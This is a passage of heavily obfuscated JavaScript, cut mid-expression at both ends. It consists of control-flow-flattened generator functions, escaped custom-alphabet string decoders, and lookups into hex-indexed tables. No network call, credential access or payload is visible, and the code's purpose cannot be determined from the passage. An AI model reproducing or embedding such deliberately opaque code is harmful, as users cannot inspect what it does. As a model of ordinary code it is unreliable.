0x5]].length,Mvh0ye[-yNujLbd[0xd7]]=[],Mvh0ye[-yNujLbd[0xb0]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x19]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x13]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x13]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0x13]]++){Mvh0ye[yNujLbd[0x53]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x5]][Mvh0ye[yNujLbd[0x13]]]);if(Mvh0ye[yNujLbd[0x53]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x33]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x33]]=Mvh0ye[yNujLbd[0x53]]}else{P3DjUb(Mvh0ye[yNujLbd[0x33]]+=Mvh0ye[yNujLbd[0x53]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xb0]]|=Mvh0ye[yNujLbd[0x33]]<<Mvh0ye[yNujLbd[0x19]],Mvh0ye[yNujLbd[0x19]]+=(Mvh0ye[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[-yNujLbd[0xd7]].push(Mvh0ye[-yNujLbd[0xb0]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xb0]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x19]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x33]]>-yNujLbd[0x4]){Mvh0ye[-yNujLbd[0xd7]].push((Mvh0ye[-yNujLbd[0xb0]]|Mvh0ye[yNujLbd[0x33]]<<Mvh0ye[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[-yNujLbd[0xd7]])}function E0zGiJS(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=zVbzmg(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}g_zKdE[-yNujLbd[0x27]]=iU6F0f(E0zGiJS(yNujLbd[0x196])+yNujLbd[0x197]).parse(g_zKdE[-yNujLbd[0x27]])}catch(bIGMn0){P3DjUb(eJ8N_0x(brZ8gFX),eJ8N_0x(A3UeWL7));function A3UeWL7(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a,zVbzmg={RhEqgix:{}}){while(Xndp0o+e1lP8l+VflKFSO+XDcX54a!==-0x46)with(zVbzmg.GeXgmT||zVbzmg)switch(Xndp0o+e1lP8l+VflKFSO+XDcX54a){case-0xcb:case-0x6f:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[Xndp0o+-0x1e]]<<Mvh0ye[yNujLbd[e1lP8l+-0x21]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x85,VflKFSO+=0x180,XDcX54a+=-0x2e1);break;case-0x35:case-0xdd:case Xndp0o-0x64:P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x122,VflKFSO+=-0xaf,XDcX54a+=-0x1c5);break;case 0xd9:default:case e1lP8l-0xfc:return CSTAi1=!0x0,s1cOuT(Mvh0ye[yNujLbd[0x29]]);case zVbzmg.RhEqgix.Wx40uYA+-0x34:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[e1lP8l+-0xbc]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=-0x16,VflKFSO+=0x10e,XDcX54a+=-0xc7);break;case 0x5e:P3DjUb(zVbzmg.RhEqgix.Wx40uYA=-0x3a,Mvh0ye[yNujLbd[0x0]]=yNujLbd[e1lP8l+0x34],Mvh0ye[-yNujLbd[VflKFSO+0xaa]]=\"\\u0060\\u003c\\u0038\\u0021\\u0031\\u002e\\u0035\\u005b\\u0025\\u0026\\u0079\\u003f\\u0071\\u005a\\u006f\\u002f\\u0078\\u0057\\u004b\\u0048\\u0059\\u007c\\u0061\\u0042\\u0055\\u0023\\u007d\\u005e\\u0058\\u0036\\u007e\\u0034\\u003e\\u003a\\u0053\\u0044\\u007a\\u0029\\u006a\\u004a\\u002c\\u0075\\u0033\\u0062\\u0052\\u002b\\u0064\\u0024\\u0037\\u0022\\u0066\\u0049\\u0028\\u0051\\u0076\\u0069\\u0032\\u003b\\u0077\\u003d\\u0056\\u0067\\u006d\\u0041\\u0074\\u006e\\u0043\\u0050\\u0045\\u0072\\u004d\\u0065\\u0073\\u0070\\u004f\\u0068\\u006b\\u004e\\u0046\\u0063\\u004c\\u0054\\u0030\\u0040\\u007b\\u005f\\u002a\\u0039\\u005d\\u0047\\u006c\",zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0xa3,e1lP8l+=0x171,VflKFSO+=-0xa7,XDcX54a+=-0x11b);break;case Xndp0o- -0x27:case-0xbe:P3DjUb(Mvh0ye[yNujLbd[Xndp0o+-0x84]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[Xndp0o+-0x75]]=Mvh0ye[yNujLbd[VflKFSO+0xc7]].length,zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=-0x1a5);break;case XDcX54a-0x9d:P3DjUb(Mvh0ye[yNujLbd[e1lP8l+0x8d]]=[],Mvh0ye[yNujLbd[0x198]]=yNujLbd[VflKFSO+0xc4],zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x118,e1lP8l+=-0x2c);break;case XDcX54a- -0x4f:P3DjUb(Mvh0ye[yNujLbd[Xndp0o+-0x188]]=yNujLbd[0x2],Mvh0ye[yNujLbd[e1lP8l+0xac]]=-yNujLbd[VflKFSO+0xc6],zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=-0x59,e1lP8l+=0xd7,XDcX54a+=0x31);break;case 0xeb:case-0x39:P3DjUb(zVbzmg.RhEqgix.Wx40uYA=0x7d,Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x19]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x4f,VflKFSO+=0x180,XDcX54a+=-0x2e1);break;case XDcX54a- -0xcd:for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[e1lP8l+-0x45];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[e1lP8l+-0x33]];Mvh0ye[yNujLbd[e1lP8l+-0x3b]]++){Mvh0ye[yNujLbd[e1lP8l+0x42]]=Mvh0ye[-yNujLbd[e1lP8l+0x48]].indexOf(Mvh0ye[yNujLbd[0x5]][Mvh0ye[yNujLbd[VflKFSO+0xce]]]);if(Mvh0ye[yNujLbd[0x89]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x1c]]<yNujLbd[Xndp0o+-0x146]){Mvh0ye[yNujLbd[0x1c]]=Mvh0ye[yNujLbd[e1lP8l+0x42]]}else{P3DjUb(Mvh0ye[yNujLbd[VflKFSO+0xde]]+=Mvh0ye[yNujLbd[0x89]]*yNujLbd[VflKFSO+0xe3],Mvh0ye[yNujLbd[0x198]]|=Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x19]],Mvh0ye[yNujLbd[0x19]]+=(Mvh0ye[yNujLbd[VflKFSO+0xde]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[e1lP8l+-0x29]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[0x198]]&yNujLbd[Xndp0o+-0x12d]),Mvh0ye[yNujLbd[0x198]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[VflKFSO+0xdb]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=0x8e,VflKFSO+=0x82,XDcX54a+=-0x224);break}else{P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=0x78,VflKFSO+=0x190,XDcX54a+=-0x2eb);break}}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x1a,-0x30,-0x1b,0xc3).next().value);if(CSTAi1){return Xndp0o}}function brZ8gFX(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO={UnM0nP:{}}){while(Xndp0o+e1lP8l!==0x4b)with(VflKFSO.uFmcMM||VflKFSO)switch(Xndp0o+e1lP8l){case e1lP8l-0xc0:case-0x94:P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=0x90,e1lP8l+=-0x1fa);break;case-0x4a:case 0xc8:case e1lP8l-0x30:return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=A3UeWL7(yfQi8q[Mvh0ye[yNujLbd[0x2]]]);case e1lP8l- -0xba:P3DjUb([VflKFSO.UnM0nP.p9kVugM,VflKFSO.UnM0nP.WiUZmpf,VflKFSO.UnM0nP.iFpFqx1]=[-0x6e,-0x94,0xe1],Mvh0ye[yNujLbd[0x0]]=yNujLbd[Xndp0o+-0xb6]);if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=-0xea);break}else{P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=-0x159,e1lP8l+=0xfe);break}case 0xbb:case e1lP8l!=0xea&&e1lP8l!=0x35&&e1lP8l-0x9f:P3DjUb(VflKFSO.uFmcMM=VflKFSO.oY7At6q,e1lP8l+=-0x47);break;case e1lP8l!=0x131&&e1lP8l!=0xea&&e1lP8l-0x9f:case 0x5:return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[Xndp0o+0xa1]]];default:[VflKFSO.UnM0nP.p9kVugM,VflKFSO.UnM0nP.WiUZmpf,VflKFSO.UnM0nP.iFpFqx1]=[-0x35,-0xab,0x17];return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=A3UeWL7(yfQi8q[Mvh0ye[yNujLbd[Xndp0o+-0x14]]]);case Xndp0o- -0xc6:P3DjUb(VflKFSO.uFmcMM=VflKFSO.e0egBvq,Xndp0o+=-0xb5,e1lP8l+=0x24);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(0xba,-0xc9).next().value);if(CSTAi1){return Xndp0o}}g_zKdE[yNujLbd[0x4]](new(iU6F0f(brZ8gFX(yNujLbd[0x199])+yNujLbd[0xa1]))(brZ8gFX(yNujLbd[0x19a])+g_zKdE[yNujLbd[0x2]]+brZ8gFX(yNujLbd[0x19b])+bIGMn0.message))}g_zKdE[yNujLbd[0x4]](yNujLbd[0x6],g_zKdE[-yNujLbd[0x27]]);return;case 0x45:default:case-0x6:return I09MNUE=!0x0,BpDyH9_;case CSTAi1- -0x68:case-0x37:case-0x2a:P3DjUb(VflKFSO.hEPcsV.k01r4sy=c1ZRof.length,VflKFSO.hEPcsV.wRg8hH=[],VflKFSO.hEPcsV.FI9c2_a=yNujLbd[0x2],VflKFSO.hEPcsV.rFSGHy3=yNujLbd[0x2],VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0x9e,Xndp0o+=-0x47,e1lP8l+=0xa4);break;case CSTAi1- -0x27:VflKFSO.hEPcsV.LmKIDC=-yNujLbd[0x4];for(VflKFSO.hEPcsV.p5Jc_Q6=yNujLbd[0x2];p5Jc_Q6<k01r4sy;p5Jc_Q6++){VflKFSO.hEPcsV.MdAnLg=M92YMQV.indexOf(c1ZRof[p5Jc_Q6]);if(MdAnLg===-yNujLbd[0x4])continue;if(LmKIDC<yNujLbd[0x2]){LmKIDC=MdAnLg}else{P3DjUb(LmKIDC+=MdAnLg*yNujLbd[0x21],FI9c2_a|=LmKIDC<<rFSGHy3,rFSGHy3+=(LmKIDC&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(wRg8hH.push(FI9c2_a&yNujLbd[0x1b]),FI9c2_a>>=yNujLbd[0xc],rFSGHy3-=yNujLbd[0xc])}while(rFSGHy3>yNujLbd[0x1c]);LmKIDC=-yNujLbd[0x4]}}if(LmKIDC>-yNujLbd[0x4]){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0xa5,CSTAi1+=0x7,e1lP8l+=-0xaa);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0x69,CSTAi1+=-0x34,Xndp0o+=0x8b,e1lP8l+=-0xaa);break}case-0x51:case-0xb2:P3DjUb([...EfsOigg.g_zKdE]=XDcX54a,EfsOigg.g_zKdE[yNujLbd[0x0]]=yNujLbd[0x1]);if(typeof EfsOigg.g_zKdE[yNujLbd[0x2]]!==(0x1,S7cLEU9.XS8T9w)(yNujLbd[0x18d])){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x142,Xndp0o+=0x1bb);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=0x48,CSTAi1+=0x31,Xndp0o+=0x11c,e1lP8l+=-0x117);break}case Mvh0ye!=0xd9&&Mvh0ye-0xe3:return;case VflKFSO.S7cLEU9.q67XNW+-0xc4:return;case VflKFSO.S7cLEU9.ztQTYn+-0x173:VflKFSO.qIVo1oi.siniYp=(0x1,ApihJ_)(-0x6c,0x16).next().value;if(gK5qfDF){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=0x1cc,Xndp0o+=-0x70);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=0x1cc,Xndp0o+=-0x207);break}case 0x17:return _vcBVu;case Xndp0o-0xee:P3DjUb((0x1,VWVMsl)(),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,CSTAi1+=-0xc9,Xndp0o+=-0x15c,e1lP8l+=0x20f);break;case VflKFSO.S7cLEU9.ztQTYn+-0xa1:if(!g_zKdE[yNujLbd[0x2]]){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x16,CSTAi1+=0x3b,e1lP8l+=0x40);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x14c,CSTAi1+=0xb1,Xndp0o+=-0x2,e1lP8l+=-0x79);break}case e1lP8l-0xf:P3DjUb([...CkGiKFP.snzwOx]=XDcX54a,CkGiKFP.jivpuSM=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={Q1LD1e:{}}){while(CSTAi1+Xndp0o!==0x43)with(e1lP8l.nSlS8IQ||e1lP8l)switch(CSTAi1+Xndp0o){case CSTAi1!=0x162&&CSTAi1!=0xc5&&CSTAi1!=0xc1&&CSTAi1-0x82:default:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]];case Xndp0o!=-0x208&&Xndp0o- -0x162:case-0xd3:P3DjUb([e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[0x1d,0xeb,-0x6a],e1lP8l.nSlS8IQ=e1lP8l.aeW0psC,CSTAi1+=-0xe3,Xndp0o+=-0xe2);break;case 0xdf:case-0x1c:case e1lP8l.Q1LD1e.aqQ21q+0x134:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0xbf]]]);case e1lP8l.Q1LD1e.J_f4VVk+-0x96:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x10]]];case 0x7:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x1ed,Xndp0o+=-0x29a);break;case 0xe9:case e1lP8l.Q1LD1e.aqQ21q+0x33:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x73]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x73]]]);case 0x10:case e1lP8l.Q1LD1e.J_f4VVk+0xc6:[e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[-0x51,0x6,0xba];return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[0x2]]]);case 0xbe:case-0xe5:P3DjUb([e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[-0xf5,-0x83,-0x55],CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0x7f]]=yNujLbd[0x4]);if(typeof bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0x7d]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x42,Xndp0o+=0xe2);break}else{P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x3,Xndp0o+=0xe2);break}case 0x86:case Xndp0o!=-0x82&&Xndp0o- -0x162:case-0x69:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.lLLy8U,CSTAi1+=-0xe3,Xndp0o+=0xa4);break;case CSTAi1!=-0x71&&CSTAi1!=0xc2&&CSTAi1-0x51:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0xfb,Xndp0o+=-0x1b7);break}},CkGiKFP.juZ1Hm=void 0x0,CkGiKFP.ZRw0UtM=(0x1,CkGiKFP.jivpuSM)(0x7f,-(Mvh0ye+0x10c)).next().value);if(CkGiKFP.juZ1Hm){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.CkGiKFP,Mvh0ye+=0xa0,Xndp0o+=-0xa8);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.CkGiKFP,Mvh0ye+=0x34,Xndp0o+=0x57,e1lP8l+=-0x4b);break}case Xndp0o-0xac:case 0x2b:P3DjUb([...qIVo1oi.LNBfYwc]=XDcX54a,qIVo1oi.ApihJ_=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={jxnfVk:{}}){while(CSTAi1+Xndp0o!==0x54)with(e1lP8l.KwspRv||e1lP8l)switch(CSTAi1+Xndp0o){case 0xa4:case 0x8e:case 0xef:P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[0x13c]].push((qIVo1oi.LNBfYwc[yNujLbd[0x18]]|qIVo1oi.LNBfYwc[yNujLbd[0x1c]]<<qIVo1oi.LNBfYwc[yNujLbd[0xa]])&yNujLbd[0x1b]),e1lP8l.KwspRv=e1lP8l.jxnfVk,Xndp0o+=-0x8c);break;case CSTAi1- -0x87:P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[0x37]]=\"\"+(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x63]]||\"\"),qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+-0x19]]=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x2e]].length,e1lP8l.KwspRv=e1lP8l.jxnfVk,Xndp0o+=-0xf6);break;case e1lP8l.jxnfVk.UsyEh0+-0x2e:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0x23,Xndp0o+=-0x12a);break;case 0x99:case-0xc0:case CSTAi1!=0x18a&&CSTAi1-0x9b:for(qIVo1oi.LNBfYwc[yNujLbd[0x18b]]=yNujLbd[CSTAi1+0x2c];qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x1b5]]<qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+0x76]];qIVo1oi.LNBfYwc[yNujLbd[0x18b]]++){qIVo1oi.LNBfYwc[yNujLbd[0x16]]=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x2d]].indexOf(qIVo1oi.LNBfYwc[yNujLbd[0x37]][qIVo1oi.LNBfYwc[yNujLbd[0x18b]]]);if(qIVo1oi.LNBfYwc[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]<yNujLbd[0x2]){qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]=qIVo1oi.LNBfYwc[yNujLbd[0x16]]}else{P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]+=qIVo1oi.LNBfYwc[yNujLbd[0x16]]*yNujLbd[0x21],qIVo1oi.LNBfYwc[yNujLbd[0x18]]|=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]<<qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x34]],qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x34]]+=(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[CSTAi1+0x47]:yNujLbd[CSTAi1+0x48]);do{P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+0x166]].push(qIVo1oi.LNBfYwc[yNujLbd[0x18]]&yNujLbd[0x1b]),qIVo1oi.LNBfYwc[yNujLbd[0x18]]>>=yNujLbd[CSTAi1+0x36],qIVo1oi.LNBfYwc[yNujLbd[0xa]]-=yNujLbd[0xc])}while(qIVo1oi.LNBfYwc[yNujLbd[0xa]]>yNujLbd[0x1c]);qIVo1oi.LNBfYwc[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x1b4);break}else{P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x1b4,Xndp0o+=-0x8c);break}case 0x63:case-0x16:return qIVo1oi.gK5qfDF=!0x0,s1cOuT(qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+-0x4e]]);case Xndp0o-0x60:P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x6a]]=yNujLbd[0x2],qIVo1oi.LNBfYwc[yNujLbd[0x1c]]=-yNujLbd[0x4],e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x36,Xndp0o+=-0x2c);break;case CSTAi1!=-0x7b&&CSTAi1!=0x1e&&CSTAi1!=-0x7&&CSTAi1- -0x8f:case-0x18:case CSTAi1- -0xa4:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x187,Xndp0o+=-0x13f);break;case-0x56:case 0x24:case-0x4c:P3DjUb(e1lP8l.jxnfVk.UsyEh0=0xb6,qIVo1oi.LNBfYwc[yNujLbd[0x0]]=yNujLbd[0x4],qIVo1oi.LNBfYwc[yNujLbd[0x3]]=\"\\x41\\x5f\\x62\\x54\\x42\\x68\\x51\\x46\\x57\\x49\\x4a\\x61\\x64\\x6e\\x40\\x33\\x56\\x5a\\x24\\x48\\x25\\x3a\\x4d\\x5d\\x3f\\x4f\\x7d\\x31\\x50\\x6d\\x45\\x4b\\x3e\\x23\\x35\\x37\\x2e\\x36\\x69\\x7a\\x79\\x78\\x34\\x6a\\x2c\\x3d\\x63\\x2b\\x2f\\x66\\x5b\\x4e\\x72\\x22\\x7b\\x65\\x5e\\x6b\\x7c\\x70\\x2a\\x7e\\x44\\x53\\x77\\x59\\x60\\x6f\\x43\\x52\\x47\\x21\\x71\\x3b\\x6c\\x39\\x4c\\x26\\x76\\x75\\x55\\x74\\x32\\x30\\x28\\x38\\x67\\x58\\x29\\x73\\x3c\",e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0xd1,Xndp0o+=0x71);break;case Xndp0o-0x7b:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x205,Xndp0o+=-0x12a);break;case CSTAi1!=-0x60&&CSTAi1-0x6f:case 0x5c:case 0x1f:P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[0x13c]]=[],qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x4d]]=yNujLbd[0x2],e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0xc5);break;default:P3DjUb(e1lP8l.jxnfVk.UsyEh0=-0xa,e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0x4c,Xndp0o+=-0x132);break;case-0xba:case Xndp0o- -0x1e:P3DjUb(e1lP8l.KwspRv=e1lP8l.TEqxHJD,CSTAi1+=-0x8a,Xndp0o+=-0x79);break;case 0xe1:case 0xc6:case e1lP8l.jxnfVk.UsyEh0+-0x66:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x107,Xndp0o+=-0x6b);break}},qIVo1oi.gK5qfDF=void 0x0,VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=-0x121,e1lP8l+=-0x4c);break;case VflKFSO.S7cLEU9.q67XNW+-0x65:case 0xcb:return s1cOuT(wRg8hH);case VflKFSO.S7cLEU9.ztQTYn+-0x1a2:P3DjUb(wRg8hH.push((FI9c2_a|LmKIDC<<rFSGHy3)&yNujLbd[0x1b]),VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=0x3c,CSTAi1+=-0x3b,Xndp0o+=0x8b);break;case VflKFSO.S7cLEU9.ztQTYn+-0x3c:P3DjUb(VflKFSO.gcGCOvd={},VflKFSO.gcGCOvd.yNjSWo=function(...Mvh0ye){return EFITBT(0xd9,-0x61,-0x176,0xf4,{gcGCOvd:VflKFSO.gcGCOvd,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,aKWsvd:{}},Mvh0ye).next().value},VflKFSO.gcGCOvd.o6W_VnZ=function(...Mvh0ye){return EFITBT(0xc7,0x4d,-0xb5,-0x5,{gcGCOvd:VflKFSO.gcGCOvd,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,hEPcsV:{}},Mvh0ye).next().value},eJ8N_0x(VflKFSO.gcGCOvd.yNjSWo));throw new(iU6F0f((0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x191])))((0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x192])+(0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x193])+(0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x194])+\"\\u0029\");case VflKFSO.S7cLEU9.ztQTYn+-0x12b:P3DjUb((0x1,VWVMsl)(),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5,CSTAi1+=0x1d7,Xndp0o+=-0x1ed,e1lP8l+=-0x7d);break;case VflKFSO.S7cLEU9.ztQTYn+-0x43:P3DjUb([...X17440s.MsUfJrP]=XDcX54a,X17440s.s1bsunI=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={p7vjVeT:{}}){while(CSTAi1+Xndp0o!==0x89)with(e1lP8l.iRzqJL||e1lP8l)switch(CSTAi1+Xndp0o){case e1lP8l.p7vjVeT.hDl3C4o+-0x107:case-0x74:P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=0x28,Xndp0o+=0x113);break;case CSTAi1!=-0x12a&&CSTAi1- 